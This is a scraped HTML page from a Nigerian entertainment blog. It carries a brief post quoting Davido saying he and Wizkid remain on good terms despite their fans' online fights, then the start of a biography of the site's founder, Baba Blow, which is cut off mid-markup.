														<div id="tps_slideContainer_4833" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<p style="text-align: center;">The Good Time singer talks about the fans of both superstars that engages in cyber fighting over the matter concerning both him and Wizkid.</p>
<p style="text-align: center;">He despite the toxic blood all over the media space about them, they’re still having a very cordial bromance and relationship.</p>
<p style="text-align: center;">He said being the two biggest Nigerian artistes, all they are focused on now is moving the Afrobeats culture forward rather that go at each other’s throats.</p>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-4833"
				class="share-twitter sd-button share-icon no-text"
				href="https://blownaija.com/people-kill-themselves-online-for-nothing-sake-wizkid-i-are-cool-davido-says/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-4833"
				>
				<span id="sharing-twitter-4833" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-4833"
				class="share-facebook sd-button share-icon no-text"
				href="https://blownaija.com/people-kill-themselves-online-for-nothing-sake-wizkid-i-are-cool-davido-says/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-4833"
				>
				<span id="sharing-facebook-4833" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div><div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_4833&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/blownaija.com\/people-kill-themselves-online-for-nothing-sake-wizkid-i-are-cool-davido-says\/&quot;,&quot;postId&quot;:4833,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/blownaija.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>																											</div><!--mvp-content-main-->
													<div id="mvp-content-bot" class="left">
																												<div class="mvp-post-tags">
															<span class="mvp-post-tags-header">Related Topics:</span><span itemprop="keywords"><a href="https://blownaija.com/tag/davido-wizkid/" rel="tag">Davido &amp; Wizkid</a></span>
														</div><!--mvp-post-tags-->
														<div class="posts-nav-link">
																													</div><!--posts-nav-link-->
																													<div id="mvp-prev-next-wrap" class="left relative">
																																	<div class="mvp-next-post-wrap right relative">
																		<a href="https://blownaija.com/i-am-now-a-woman-but-my-manhood-is-still-intact-35-year-old-transgender-maxwell-okyere-opoku/" rel="bookmark">
																		<div class="mvp-prev-next-cont left relative">
																			<div class="mvp-next-cont-out left relative">
																				<div class="mvp-next-cont-in">
																					<div class="mvp-prev-next-text left relative">
																						<span class="mvp-prev-next-label left relative">Up Next</span>
																						<p>I am now a woman but my manhood is still intact, 35-year-old Transgender Maxwell Okyere Opoku</p>
																					</div><!--mvp-prev-next-text-->
																				</div><!--mvp-next-cont-in-->
																				<span class="mvp-next-arr fa fa-chevron-right right"></span>
																			</div><!--mvp-prev-next-out-->
																		</div><!--mvp-prev-next-cont-->
																		</a>
																	</div><!--mvp-next-post-wrap-->
																																																	<div class="mvp-prev-post-wrap left relative">
																		<a href="https://blownaija.com/me-and-my-ex-are-doing-fine-and-building-our-homes-again-adeniyi-jones-tells-trolls-using-his-failed-marriage-to-toyin-abraham-to-insult-him/" rel="bookmark">
																		<div class="mvp-prev-next-cont left relative">
																			<div class="mvp-prev-cont-out right relative">
																				<span class="mvp-prev-arr fa fa-chevron-left left"></span>
																				<div class="mvp-prev-cont-in">
																					<div class="mvp-prev-next-text left relative">
																						<span class="mvp-prev-next-label left relative">Don&#039;t Miss</span>
																						<p>Me and my ex are doing fine and building our homes again- Adeniyi Jones tells trolls using his failed marriage to Toyin Abraham to insult him</p>
																					</div><!--mvp-prev-next-text-->
																				</div><!--mvp-prev-cont-in-->
																			</div><!--mvp-prev-cont-out-->
																		</div><!--mvp-prev-next-cont-->
																		</a>
																	</div><!--mvp-prev-post-wrap-->
																															</div><!--mvp-prev-next-wrap-->
																																										<div class="mvp-org-wrap" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
															<div class="mvp-org-logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
																																	<img src="https://blownaija.com/wp-content/uploads/2023/03/BlowNaija-Logo-Transparent-New.png"/>
																	<meta itemprop="url" content="https://blownaija.com/wp-content/uploads/2023/03/BlowNaija-Logo-Transparent-New.png">
																															</div><!--mvp-org-logo-->
															<meta itemprop="name" content="Blow Naija">
														</div><!--mvp-org-wrap-->
													</div><!--mvp-content-bot-->
												</div><!--mvp-content-body-top-->
												<div class="mvp-cont-read-wrap">
																											<div class="mvp-cont-read-but-wrap left relative">
															<span class="mvp-cont-read-but">Continue Reading</span>
														</div><!--mvp-cont-read-but-wrap-->
																																								<div id="mvp-post-bot-ad" class="left relative">
															<span class="mvp-ad-label">Advertisement</span>
															<a href="https://wa.me/+2348133032933" target="_blank"><img src="https://blownaija.com/wp-content/uploads/2023/03/flashing-advert-gif11.webp" /></a>														</div><!--mvp-post-bot-ad-->
																																								<div id="mvp-related-posts" class="left relative">
															<h4 class="mvp-widget-home-title">
																<span class="mvp-widget-home-title">You may like</span>
															</h4>
																													</div><!--mvp-related-posts-->
																																																							<div id="mvp-comments-button" class="left relative mvp-com-click">
																<span class="mvp-comment-but-text">Click to comment</span>
															</div><!--mvp-comments-button-->
															<div id="comments" class="mvp-com-click-id-4833 mvp-com-click-main">
						<p>
			You must be logged in to post a comment			<a href="https://blownaija.com/wp-login.php?redirect_to=https%3A%2F%2Fblownaija.com%2Fpeople-kill-themselves-online-for-nothing-sake-wizkid-i-are-cool-davido-says%2F">
				Login			</a>
		</p>
	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><div><h4 class="mvp-widget-home-title"><span class="mvp-widget-home-title">Leave a Reply</span></h4></div> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/people-kill-themselves-online-for-nothing-sake-wizkid-i-are-cool-davido-says/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://blownaija.com/wp-login.php?redirect_to=https%3A%2F%2Fblownaija.com%2Fpeople-kill-themselves-online-for-nothing-sake-wizkid-i-are-cool-davido-says%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
</div><!--comments-->																																							</div><!--mvp-cont-read-wrap-->
											</div><!--mvp-content-body-->
										</div><!--mvp-post-soc-in-->
									</div><!--mvp-post-soc-out-->
								</div><!--mvp-content-wrap-->
													<div id="mvp-post-add-box">
								<div id="mvp-post-add-wrap" class="left relative">
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://blownaija.com/category/biography/"><span class="mvp-post-cat left">BIOGRAPHY</span></a></h3>
												<h1 class="mvp-post-title left">Olusegun Titiloye (Baba Blow) – Founder &#038; CEO, Blow Naija Media</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
															<img alt='' src='https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' decoding='async'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Published</p> <span class="mvp-post-date">2 months ago</span> <p>on</p> <span class="mvp-post-date">November 19, 2025</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://blownaija.com/author/baba-blow/" title="Posts by Baba Blow" rel="author">Baba Blow</a></span> <a href="http://www.twitter.com/blownaija_" class="mvp-twit-but" target="_blank"><span class="mvp-author-info-twit-but"><i class="fa fa-twitter fa-2"></i></span></a>															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="2264" height="1140" src="https://blownaija.com/wp-content/uploads/2025/10/DSC_1829-2264x1140-1.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/DSC_1829-2264x1140-1.jpg?w=2264&amp;ssl=1 2264w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/DSC_1829-2264x1140-1.jpg?resize=300%2C151&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/DSC_1829-2264x1140-1.jpg?resize=1024%2C516&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/DSC_1829-2264x1140-1.jpg?resize=768%2C387&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/DSC_1829-2264x1140-1.jpg?resize=1536%2C773&amp;ssl=1 1536w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/DSC_1829-2264x1140-1.jpg?resize=2048%2C1031&amp;ssl=1 2048w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/DSC_1829-2264x1140-1.jpg?w=1480&amp;ssl=1 1480w" sizes="auto, (max-width: 2264px) 100vw, 2264px" data-attachment-id="33493" data-permalink="https://blownaija.com/olusegun-titiloye-baba-blow-founder-ceo-blow-naija-media/dsc_1829-2264x1140/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/DSC_1829-2264x1140-1.jpg?fit=2264%2C1140&amp;ssl=1" data-orig-size="2264,1140" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="DSC_1829-2264&amp;#215;1140" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/DSC_1829-2264x1140-1.jpg?fit=300%2C151&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/DSC_1829-2264x1140-1.jpg?fit=740%2C373&amp;ssl=1" />														</div><!--mvp-post-feat-img-->
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														<div id="tps_slideContainer_33492" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<p>&nbsp;</p>
<p><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="33507" data-permalink="https://blownaija.com/olusegun-titiloye-baba-blow-founder-ceo-blow-naija-media/img-20251026-wa0006/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0006.jpg?fit=1080%2C543&amp;ssl=1" data-orig-size="1080,543" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251026-WA0006" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0006.jpg?fit=300%2C151&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0006.jpg?fit=740%2C372&amp;ssl=1" class="size-medium wp-image-33507 aligncenter" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0006.jpg?resize=300%2C151&#038;ssl=1" alt="" width="300" height="151" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0006.jpg?resize=300%2C151&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0006.jpg?resize=1024%2C515&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0006.jpg?resize=768%2C386&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0006.jpg?w=1080&amp;ssl=1 1080w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
<p>Olusegun Titiloye, professionally known as Baba Blow, is a visionary Nigerian media entrepreneur, music promoter, blogger, broadcaster, and producer. He is the Founder and CEO of Blow Naija Media, a fast-rising Lagos-based platform dedicated to music promotion, online PR, and artist development.</p>
<p><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="33504" data-permalink="https://blownaija.com/olusegun-titiloye-baba-blow-founder-ceo-blow-naija-media/img-20251026-wa0000/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0000.jpg?fit=863%2C1080&amp;ssl=1" data-orig-size="863,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251026-WA0000" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0000.jpg?fit=240%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0000.jpg?fit=740%2C926&amp;ssl=1" class="alignnone size-medium wp-image-33504" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0000.jpg?resize=240%2C300&#038;ssl=1" alt="" width="240" height="300" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0000.jpg?resize=240%2C300&amp;ssl=1 240w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0000.jpg?resize=818%2C1024&amp;ssl=1 818w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0000.jpg?resize=768%2C961&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0000.jpg?w=863&amp;ssl=1 863w" sizes="auto, (max-width: 240px) 100vw, 240px" /><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="33508" data-permalink="https://blownaija.com/olusegun-titiloye-baba-blow-founder-ceo-blow-naija-media/img-20251026-wa0001/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0001.jpg?fit=864%2C1080&amp;ssl=1" data-orig-size="864,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251026-WA0001" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0001.jpg?fit=240%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0001.jpg?fit=740%2C925&amp;ssl=1" class="alignnone size-medium wp-image-33508" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0001.jpg?resize=240%2C300&#038;ssl=1" alt="" width="240" height="300" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0001.jpg?resize=240%2C300&amp;ssl=1 240w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0001.jpg?resize=819%2C1024&amp;ssl=1 819w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0001.jpg?resize=768%2C960&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0001.jpg?w=864&amp;ssl=1 864w" sizes="auto, (max-width: 240px) 100vw, 240px" /><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="33498" data-permalink="https://blownaija.com/olusegun-titiloye-baba-blow-founder-ceo-blow-naija-media/img-20251026-wa0011/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0011.jpg?fit=2048%2C2560&amp;ssl=1" data-orig-size="2048,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251026-WA0011" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0011.jpg?fit=240%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0011.jpg?fit=740%2C925&amp;ssl=1" class="alignnone size-medium wp-image-33498" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0011.jpg?resize=240%2C300&#038;ssl=1" alt="" width="240" height="300" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0011.jpg?resize=240%2C300&amp;ssl=1 240w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0011.jpg?resize=819%2C1024&amp;ssl=1 819w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0011.jpg?resize=768%2C960&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0011.jpg?resize=1229%2C1536&amp;ssl=1 1229w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0011.jpg?resize=1638%2C2048&amp;ssl=1 1638w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0011.jpg?w=2048&amp;ssl=1 2048w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0011.jpg?w=1480&amp;ssl=1 1480w" sizes="auto, (max-width: 240px) 100vw, 240px" /><br />
‎<br />
‎Over the years, Baba Blow has built an outstanding reputation in the entertainment industry for his commitment to spotlighting emerging talents and supporting established artists in reaching wider audiences across Africa and the global music scene.</p>
<p><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="33503" data-permalink="https://blownaija.com/olusegun-titiloye-baba-blow-founder-ceo-blow-naija-media/img-20251026-wa0005/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0005.jpg?fit=1080%2C715&amp;ssl=1" data-orig-size="1080,715" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251026-WA0005" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0005.jpg?fit=300%2C199&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0005.jpg?fit=740%2C490&amp;ssl=1" class="alignnone size-medium wp-image-33503" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0005.jpg?resize=300%2C199&#038;ssl=1" alt="" width="300" height="199" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0005.jpg?resize=300%2C199&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0005.jpg?resize=1024%2C678&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0005.jpg?resize=768%2C508&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0005.jpg?w=1080&amp;ssl=1 1080w" sizes="auto, (max-width: 300px) 100vw, 300px" /><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="33502" data-permalink="https://blownaija.com/olusegun-titiloye-baba-blow-founder-ceo-blow-naija-media/img-20251026-wa0003/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0003.jpg?fit=977%2C782&amp;ssl=1" data-orig-size="977,782" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251026-WA0003" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0003.jpg?fit=300%2C240&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0003.jpg?fit=740%2C592&amp;ssl=1" class="alignnone size-medium wp-image-33502" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0003.jpg?resize=300%2C240&#038;ssl=1" alt="" width="300" height="240" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0003.jpg?resize=300%2C240&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0003.jpg?resize=768%2C615&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0003.jpg?w=977&amp;ssl=1 977w" sizes="auto, (max-width: 300px) 100vw, 300px" /><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="33499" data-permalink="https://blownaija.com/olusegun-titiloye-baba-blow-founder-ceo-blow-naija-media/img-20251026-wa0008/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0008.jpg?fit=1020%2C816&amp;ssl=1" data-orig-size="1020,816" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251026-WA0008" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0008.jpg?fit=300%2C240&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0008.jpg?fit=740%2C592&amp;ssl=1" class="alignnone size-medium wp-image-33499" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0008.jpg?resize=300%2C240&#038;ssl=1" alt="" width="300" height="240" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0008.jpg?resize=300%2C240&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0008.jpg?resize=768%2C614&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0008.jpg?w=1020&amp;ssl=1 1020w" sizes="auto, (max-width: 300px) 100vw, 300px" />‎<br />
‎Under his leadership, Blow Naija Media has evolved into one of Nigeria’s most trusted promotional brands,q a creative hub that connects artists and fans through authentic content, quality distribution, and effective digital strategies.</p>
<p><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="33495" data-permalink="https://blownaija.com/olusegun-titiloye-baba-blow-founder-ceo-blow-naija-media/img-20251026-wa0013/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0013.jpg?fit=863%2C1080&amp;ssl=1" data-orig-size="863,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251026-WA0013" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0013.jpg?fit=240%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0013.jpg?fit=740%2C926&amp;ssl=1" class="alignnone size-medium wp-image-33495" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0013.jpg?resize=240%2C300&#038;ssl=1" alt="" width="240" height="300" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0013.jpg?resize=240%2C300&amp;ssl=1 240w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0013.jpg?resize=818%2C1024&amp;ssl=1 818w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0013.jpg?resize=768%2C961&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0013.jpg?w=863&amp;ssl=1 863w" sizes="auto, (max-width: 240px) 100vw, 240px" /><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="33496" 